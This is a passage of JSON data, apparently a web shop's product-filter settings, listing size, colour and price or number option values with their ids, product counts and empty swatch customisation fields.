pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_u